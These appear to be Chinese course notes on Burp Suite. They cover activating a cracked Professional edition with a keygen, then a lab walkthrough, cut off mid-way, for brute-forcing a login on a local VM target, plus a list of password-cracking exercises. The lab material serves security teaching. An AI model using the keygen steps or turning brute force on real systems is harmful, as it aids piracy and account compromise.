§1.2 Burp
网络2103班——
2022.09.08第1-2节课电脑学习通“直播”回放:
https://zhibo.chaoxing.com/17744756
网络2101-02班——
2022.09.08第3-4节课电脑学习通“直播”回放:
https://zhibo.chaoxing.com/17753469
下载Burp
Burp Suite Professional:

Firefox浏览器 Burp CentOS7.8(192.168.112.100)
SwitchyOmega代理


Burp:浏览器(Forefox)和相关应用程序的中间拦截(Intercept is on)、修改(发送到Repeater或Intruder)、重放(Forward)与丢弃(Drop)数据包的代理工具。
TCP/IP网络通信的封装和解封——
A层:HTTP头 应用层Message
T层:TCP头 或 UDP头 TCP报文段Segment
N层:IP头 IP分组包Packet或IP数据报Datagram
DL层:Ethernet-II(MAC)帧头 以太帧Frame
P层:D数据→D信号 比特Bit,电信号
参考资料:
●Burp Suite Professional v1.7.37(Windows版)
©PortSwigger Builder65 License Expires:2030-10-16
Burp Suite Professional v1.7.37或v2.1


①Java环境:jdk-8u221-windows-x64.exe(220MB)或jre-8u231-windows-x64.exe
②burp本体:burpsuite_pro_v1.7.37.jar(27MB)
③burp破解软件:burp-loader-keygen.jar(64KB)
①jdk-8u221-windows-x64.exe
②burpsuite_pro_v1.7.37.jar
③burp-loader-keygen.jar

复制License(Ctrl+C)→Run


I Accept

Ctrl+V粘贴→Next

Manaual activation

Copy request

Ctrl+V粘贴到Activation Request文本框,自动生成Activation Response,选取复制Ctrl+C

Paste response→Next


Next

Next

Start Burp


Proxy-->Intercept-->Intercept is on
以后,每次启动只需双击burp-loader-keygen.jar,Run

Run
●Burp Suite Professional 2022.3.7(Windows版)

双击:英文版启动-BurpSuiteLoader.bat

运行“打不开就点此升级java版本-java11.exe”(jdk-11.0.9)升级到jdk-11.0.9
(或参阅:为什么应该从系统卸载 Java 的早期版本?https://www.java.com/zh-CN/download/help/remove_olderversions.html

这是jdk1.8.0_221早期版本和jdk-11.0.9)
再运行“英文版启动-BurpSuiteLoader.bat”
I Accept
Next
Start Burp
●Burp Suite Community Edition v2021.2.1(Kali版)
©PortSwigger Builder5962
03-Web程序→burpsuite:
※项目实战1——Web安全之暴破登录密码
===================================
【导入情景】
靶机:虚拟机CentOS7.8(192.168.112.100)
项目1.暴力破解密码:http://192.168.112.100/login/login.php
项目2.暴力破解密码:http://192.168.112.100/loginPHP/login.php
暴力破解用户名wl190514的密码
项目3.CTF:http://web.jarvisoj.com:32787
静态:HTML+CSS+JavaScript
H5 CSS3 jQuery、BootStrap、VUE
动态:3P:ASP,JSP,PHP
ASP.NET
Python→Web安全
BurpSuite Professional 2022.3.7
暴力破解方法:
1.Burp
2.Python
3.Kali:
(1)medusa
(2)暴力破解root密码,防御ssh暴力破解,使用fail2ban防止sshd服务被暴力破解
练习:
1.Win7的登录密码
2.Win7的文件共享密码
3.Win7的远程桌面密码
4.MySQL的登录密码
5.SQL Server的登录密码
6.Telnet登录密码
7.FTP登录密码
8.Web登录密码(Burp Suite)
9.破解md5值,破解Linux shadow密码
……
===================================
【解析】WriteUp
项目1.暴力破解密码:http://192.168.112.100/login/login.php

猜测用户名:admin,破解密码

方法1:4位数字的密码字典num4.txt,Burp抓包、改包,用密码字典暴力破解
(1)启动Firefox浏览器
Firefox浏览器登录后台:http://192.168.112.100/login/login.php
浏览器插件SwitchyOmega,选择代理Burp
SwitchyOmega::Burp
PROXY 127.0.0.1:8080
(2)启动Burp

Intercept is on
Firefox浏览器登录后台:http://192.168.112.100/login/login.php
浏览器插件SwitchyOmega,选择代理Burp

输入用户名:admin,密码:1,登录
返回Burp
Proxy选项卡:

UserName=§admin§&Password=§1§&......
若没有以上信息,放包:Forward,或丢包:Drop
Action:Send to Intruder
Intruder选项卡:
Positions子选项卡:
Clear§
选取Password=1中的1,Add§
